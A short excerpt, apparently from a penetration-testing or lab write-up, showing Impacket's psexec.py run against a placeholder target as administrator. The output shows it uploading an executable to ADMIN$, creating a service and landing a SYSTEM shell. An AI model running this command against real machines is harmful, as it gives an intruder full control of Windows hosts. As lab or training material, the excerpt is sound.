 python3 psexec.py administrator@{TARGET_IP}
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on {TARGET_IP}.....
[*] Found writable share ADMIN$
[*] Uploading file eWvQsxcZ.exe
[*] Opening SVCManager on {TARGET_IP}.....
[*] Creating service tgQm on {TARGET_IP}.....
[*] Starting service tgQm.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system